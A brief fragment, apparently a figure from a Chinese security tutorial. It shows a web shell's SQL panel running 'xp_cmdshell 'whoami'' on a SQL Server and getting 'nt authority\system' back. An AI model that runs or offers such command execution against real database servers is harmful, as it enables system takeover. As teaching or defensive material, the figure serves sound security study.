 Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'whoami'
Query
output
nt authority\system
F4CK
Security Tea
图 3-6-6